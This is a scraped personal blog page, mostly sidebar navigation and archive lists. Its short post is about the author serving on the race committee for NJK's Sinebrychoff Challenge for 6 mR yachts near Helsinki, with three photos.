	<li><a href="https://www.anderswallin.net/tag/solvalla/" class="tag-cloud-link tag-link-532 tag-link-position-38" style="font-size: 12pt;" aria-label="solvalla (20 items)">solvalla</a></li>
	<li><a href="https://www.anderswallin.net/tag/strontium/" class="tag-cloud-link tag-link-513 tag-link-position-39" style="font-size: 8.5pt;" aria-label="strontium (12 items)">strontium</a></li>
	<li><a href="https://www.anderswallin.net/tag/travel/" class="tag-cloud-link tag-link-695 tag-link-position-40" style="font-size: 11.333333333333pt;" aria-label="Travel (18 items)">Travel</a></li>
	<li><a href="https://www.anderswallin.net/tag/usa/" class="tag-cloud-link tag-link-374 tag-link-position-41" style="font-size: 11pt;" aria-label="USA (17 items)">USA</a></li>
	<li><a href="https://www.anderswallin.net/tag/video/" class="tag-cloud-link tag-link-375 tag-link-position-42" style="font-size: 12.333333333333pt;" aria-label="video (21 items)">video</a></li>
	<li><a href="https://www.anderswallin.net/tag/voronoi/" class="tag-cloud-link tag-link-377 tag-link-position-43" style="font-size: 11.666666666667pt;" aria-label="voronoi (19 items)">voronoi</a></li>
	<li><a href="https://www.anderswallin.net/tag/waterline/" class="tag-cloud-link tag-link-381 tag-link-position-44" style="font-size: 8pt;" aria-label="waterline (11 items)">waterline</a></li>
	<li><a href="https://www.anderswallin.net/tag/white-rabbit/" class="tag-cloud-link tag-link-528 tag-link-position-45" style="font-size: 8.5pt;" aria-label="white rabbit (12 items)">white rabbit</a></li>
</ul>
</div>
</nav></aside><aside id="pages-7" class="widget widget_pages"><h2 class="widget-title">Pages</h2><nav aria-label="Pages">
			<ul>
				<li class="page_item page-item-19"><a href="https://www.anderswallin.net/about/">About</a></li>
<li class="page_item page-item-135"><a href="https://www.anderswallin.net/cam/">CAM</a></li>
<li class="page_item page-item-8322"><a href="https://www.anderswallin.net/open-hardware/">Open Hardware</a></li>
<li class="page_item page-item-8442"><a href="https://www.anderswallin.net/open-source-software/">Open Source Software</a></li>
<li class="page_item page-item-125"><a href="https://www.anderswallin.net/radiosailing-links/model-boats/">Model Boats</a></li>
			</ul>

			</nav></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jari</span> on <a href="https://www.anderswallin.net/2024/04/akaslompolo-2024/#comment-1769810">Äkäslompolo 2024</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767941">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">AL</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767935">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">Thomas</span> on <a href="https://www.anderswallin.net/2020/05/supermicro-atom-c2000-fix-5018a-mltn4-with-a1sam-2550f/#comment-1767416">SuperMicro Atom C2000 fix (5018A-MLTN4 with A1SAM-2550F)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1762541">Pulse Stretcher - V2</a></li></ul></nav></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.anderswallin.net/category/articles/">Articles</a> (20)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.anderswallin.net/category/astro/">Astronomy</a> (71)
<ul class='children'>
	<li class="cat-item cat-item-467"><a href="https://www.anderswallin.net/category/astro/messier-objects/">Messier objects</a> (10)
</li>
	<li class="cat-item cat-item-465"><a href="https://www.anderswallin.net/category/astro/telescope-making/">Telescope Making</a> (19)
</li>
	<li class="cat-item cat-item-466"><a href="https://www.anderswallin.net/category/astro/wide-field-astrophotography/">Wide Field Astrophotography</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.anderswallin.net/category/blog/">Blog</a> (18)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.anderswallin.net/category/cnc/">CNC</a> (219)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://www.anderswallin.net/category/cnc/cam/">CAM</a> (102)
	<ul class='children'>
	<li class="cat-item cat-item-437"><a href="https://www.anderswallin.net/category/cnc/cam/drop-cutter-cam/">Drop-Cutter</a> (18)
</li>
	<li class="cat-item cat-item-436"><a href="https://www.anderswallin.net/category/cnc/cam/openvoronoi/">OpenVoronoi</a> (33)
</li>
	<li class="cat-item cat-item-438"><a href="https://www.anderswallin.net/category/cnc/cam/waterline-cam/">Waterline</a> (14)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.anderswallin.net/category/cnc/emc/">EMC</a> (35)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.anderswallin.net/category/cnc/lathe-cnc/">Lathe</a> (21)
</li>
</ul>
</li>
	<li class="cat-item cat-item-440"><a href="https://www.anderswallin.net/category/computer/">Computer</a> (34)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.anderswallin.net/category/electronics/">Electronics</a> (207)
<ul class='children'>
	<li class="cat-item cat-item-837"><a href="https://www.anderswallin.net/category/electronics/kicad-footprint/">kicad-footprint</a> (30)
</li>
	<li class="cat-item cat-item-838"><a href="https://www.anderswallin.net/category/electronics/kicad-symbol/">kicad-symbol</a> (59)
</li>
</ul>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.anderswallin.net/category/fail-2/">Fail</a> (7)
</li>
	<li class="cat-item cat-item-464"><a href="https://www.anderswallin.net/category/model-yachting/">Model Yachting</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="https://www.anderswallin.net/category/model-yachting/iom-building/">IOM Building</a> (56)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.anderswallin.net/category/model-yachting/iom-design/">IOM Design</a> (28)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.anderswallin.net/category/model-yachting/iom-events/">IOM Events</a> (57)
	<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://www.anderswallin.net/category/model-yachting/iom-events/iom-worlds-2007/">IOM Worlds 2007</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.anderswallin.net/category/model-yachting/micromagic/">MicroMagic</a> (14)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.anderswallin.net/category/model-yachting/pikanto-iom-building/">PIKANTO</a> (40)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.anderswallin.net/category/photo/">Photo</a> (47)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.anderswallin.net/category/programming/">Programming</a> (27)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.anderswallin.net/category/research/">Research</a> (133)
<ul class='children'>
	<li class="cat-item cat-item-497"><a href="https://www.anderswallin.net/category/research/optical-tweezers-research/">Optical Tweezers</a> (14)
</li>
	<li class="cat-item cat-item-697"><a href="https://www.anderswallin.net/category/research/time-and-frequency/">Time and Frequency</a> (74)
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.anderswallin.net/category/sailing/">Sailing</a> (16)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.anderswallin.net/category/shared-links/">shared links</a> (133)
</li>
	<li class="cat-item cat-item-470"><a href="https://www.anderswallin.net/category/sport/">Sport</a> (414)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="https://www.anderswallin.net/category/sport/cycling-2/">Cycling</a> (57)
</li>
	<li class="cat-item cat-item-469"><a href="https://www.anderswallin.net/category/sport/orienteering-2/">Orienteering</a> (257)
	<ul class='children'>
	<li class="cat-item cat-item-517"><a href="https://www.anderswallin.net/category/sport/orienteering-2/firmaliiga/">Firmaliiga</a> (39)
</li>
	<li class="cat-item cat-item-518"><a href="https://www.anderswallin.net/category/sport/orienteering-2/jukola-orienteering-2/">Jukola</a> (8)
</li>
	<li class="cat-item cat-item-567"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2011/">Orienteering2011</a> (5)
</li>
	<li class="cat-item cat-item-558"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2012/">Orienteering2012</a> (23)
</li>
	<li class="cat-item cat-item-621"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2013/">Orienteering2013</a> (44)
</li>
	<li class="cat-item cat-item-622"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2014/">Orienteering2014</a> (40)
</li>
	<li class="cat-item cat-item-659"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2015/">Orienteering2015</a> (39)
</li>
	<li class="cat-item cat-item-726"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2016/">Orienteering2016</a> (19)
</li>
	<li class="cat-item cat-item-777"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2017/">Orienteering2017</a> (20)
</li>
	<li class="cat-item cat-item-824"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2018/">Orienteering2018</a> (14)
</li>
	<li class="cat-item cat-item-860"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2019/">Orienteering2019</a> (19)
</li>
	<li class="cat-item cat-item-884"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2020/">Orienteering2020</a> (11)
</li>
	<li class="cat-item cat-item-889"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2021/">Orienteering2021</a> (11)
</li>
	<li class="cat-item cat-item-482"><a href="https://www.anderswallin.net/category/sport/orienteering-2/rogaining-orienteering-2/">Rogaining</a> (8)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.anderswallin.net/category/sport/running/">Running</a> (88)
	<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://www.anderswallin.net/category/sport/running/half-marathon-running/">Half-marathon</a> (9)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.anderswallin.net/category/sport/running/long-run/">Long-Run</a> (15)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.anderswallin.net/category/sport/running/marathon-running/">Marathon</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.anderswallin.net/category/sport/skiing-2/">Skiing</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.anderswallin.net/category/travel/">Travel</a> (56)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.anderswallin.net/category/uncategorized/">Uncategorized</a> (24)
</li>
	<li class="cat-item cat-item-805"><a href="https://www.anderswallin.net/category/woodworking/">woodworking</a> (6)
</li>
			</ul>

			</nav></aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.anderswallin.net/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2022/12/'> December 2022 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2021/10/'> October 2021 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2021/09/'> September 2021 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2021/08/'> August 2021 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2021/07/'> July 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/06/'> June 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/05/'> May 2021 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/01/'> January 2021 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/11/'> November 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/10/'> October 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/06/'> June 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/05/'> May 2020 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2020/04/'> April 2020 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2020/03/'> March 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/02/'> February 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/01/'> January 2020 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2019/12/'> December 2019 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2019/11/'> November 2019 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2019/10/'> October 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/08/'> August 2019 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2019/07/'> July 2019 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2019/06/'> June 2019 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2019/05/'> May 2019 &nbsp;(18)</option>
	<option value='https://www.anderswallin.net/2019/04/'> April 2019 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2019/03/'> March 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/02/'> February 2019 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2019/01/'> January 2019 &nbsp;(33)</option>
	<option value='https://www.anderswallin.net/2018/12/'> December 2018 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2018/11/'> November 2018 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2018/10/'> October 2018 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2018/09/'> September 2018 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2018/08/'> August 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/07/'> July 2018 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2018/06/'> June 2018 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2018/05/'> May 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/04/'> April 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2018/03/'> March 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2018/02/'> February 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/01/'> January 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2017/10/'> October 2017 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2017/09/'> September 2017 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2017/08/'> August 2017 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2017/07/'> July 2017 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2017/05/'> May 2017 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2017/04/'> April 2017 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2017/03/'> March 2017 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2017/01/'> January 2017 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2016/12/'> December 2016 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2016/11/'> November 2016 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2016/10/'> October 2016 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2016/09/'> September 2016 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2016/08/'> August 2016 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2016/07/'> July 2016 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2016/06/'> June 2016 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2016/05/'> May 2016 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2016/03/'> March 2016 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2016/02/'> February 2016 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2016/01/'> January 2016 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2015/12/'> December 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/11/'> November 2015 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2015/10/'> October 2015 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2015/08/'> August 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/07/'> July 2015 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2015/06/'> June 2015 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2015/05/'> May 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/04/'> April 2015 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2015/03/'> March 2015 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2015/02/'> February 2015 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2014/12/'> December 2014 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2014/11/'> November 2014 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2014/10/'> October 2014 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2014/08/'> August 2014 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2014/07/'> July 2014 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2014/06/'> June 2014 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2014/05/'> May 2014 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2014/03/'> March 2014 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2014/02/'> February 2014 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2014/01/'> January 2014 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2013/12/'> December 2013 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2013/11/'> November 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/10/'> October 2013 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2013/09/'> September 2013 &nbsp;(18)</option>
	<option value='https://www.anderswallin.net/2013/08/'> August 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/07/'> July 2013 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2013/06/'> June 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/05/'> May 2013 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2013/04/'> April 2013 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2013/03/'> March 2013 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2013/02/'> February 2013 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2013/01/'> January 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2012/12/'> December 2012 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2012/11/'> November 2012 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2012/10/'> October 2012 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2012/09/'> September 2012 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2012/08/'> August 2012 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2012/07/'> July 2012 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2012/06/'> June 2012 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2012/05/'> May 2012 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2012/04/'> April 2012 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2012/02/'> February 2012 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2012/01/'> January 2012 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2011/12/'> December 2011 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2011/11/'> November 2011 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2011/10/'> October 2011 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2011/09/'> September 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2011/07/'> July 2011 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2011/06/'> June 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/05/'> May 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/04/'> April 2011 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2011/03/'> March 2011 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2011/02/'> February 2011 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2011/01/'> January 2011 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2010/12/'> December 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/11/'> November 2010 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2010/10/'> October 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/09/'> September 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/08/'> August 2010 &nbsp;(26)</option>
	<option value='https://www.anderswallin.net/2010/07/'> July 2010 &nbsp;(21)</option>
	<option value='https://www.anderswallin.net/2010/06/'> June 2010 &nbsp;(23)</option>
	<option value='https://www.anderswallin.net/2010/05/'> May 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/04/'> April 2010 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2010/03/'> March 2010 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2010/02/'> February 2010 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2010/01/'> January 2010 &nbsp;(25)</option>
	<option value='https://www.anderswallin.net/2009/12/'> December 2009 &nbsp;(26)</option>
	<option value='https://www.anderswallin.net/2009/11/'> November 2009 &nbsp;(23)</option>
	<option value='https://www.anderswallin.net/2009/10/'> October 2009 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2009/09/'> September 2009 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2009/08/'> August 2009 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2009/07/'> July 2009 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2009/06/'> June 2009 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2009/05/'> May 2009 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2009/04/'> April 2009 &nbsp;(12)</option>
	<option value='https://www.anderswallin.net/2009/03/'> March 2009 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2009/02/'> February 2009 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2009/01/'> January 2009 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2008/12/'> December 2008 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2008/10/'> October 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/09/'> September 2008 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2008/08/'> August 2008 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2008/07/'> July 2008 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2008/06/'> June 2008 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2008/05/'> May 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/04/'> April 2008 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2008/03/'> March 2008 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2008/02/'> February 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/01/'> January 2008 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2007/12/'> December 2007 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2007/11/'> November 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2007/10/'> October 2007 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2007/09/'> September 2007 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2007/08/'> August 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2007/07/'> July 2007 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2007/06/'> June 2007 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2007/05/'> May 2007 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2007/04/'> April 2007 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2007/03/'> March 2007 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2007/02/'> February 2007 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2007/01/'> January 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2006/12/'> December 2006 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2006/11/'> November 2006 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2006/10/'> October 2006 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2006/09/'> September 2006 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2006/08/'> August 2006 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2006/07/'> July 2006 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2006/06/'> June 2006 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2006/05/'> May 2006 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2006/04/'> April 2006 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2006/03/'> March 2006 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2006/02/'> February 2006 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2005/12/'> December 2005 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2005/11/'> November 2005 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2005/10/'> October 2005 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2005/09/'> September 2005 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/06/'> June 2005 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2005/05/'> May 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/04/'> April 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/02/'> February 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/11/'> November 2004 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2004/10/'> October 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/08/'> August 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/07/'> July 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/04/'> April 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/11/'> November 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2003/06/'> June 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2003/05/'> May 2003 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/03/'> March 2003 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/02/'> February 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2002/05/'> May 2002 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2001/09/'> September 2001 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside><aside id="akismet_widget-2" class="widget widget_akismet_widget"><h2 class="widget-title">Spam Blocked</h2>
	<div class="a-stats">
		<a href="https://akismet.com" target="_blank" rel="noopener" title="">
			<strong class="count">2,064,179 spam</strong> blocked by <strong>Akismet</strong>		</a>
	</div>

</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-4590" class="post-4590 post type-post status-publish format-standard hentry category-photo category-sailing">
	
	<header class="entry-header">
		<h1 class="entry-title">6 mR Sailing: Sinebrychoff Challenge</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2005_08/photo2.jpg" alt="" /></p>
<p>I was on the race committee when <a href="http://www.njk.fi">NJK</a> organized the annual Sinebrychoff Challenge for <a href="http://www.6mr.fi/">6 mR yachts</a> just outside central <a href="http://www.helsinki.fi">Helsinki</a>.</p>
<p><span id="more-4590"></span><br />
<img decoding="async" src="http://www.anderswallin.net/wp-content/2005_08/photo1.jpg" alt="" /></p>
<p><img decoding="async" src="http://www.anderswallin.net/wp-content/2005_08/photo3.jpg" alt="" /></p>
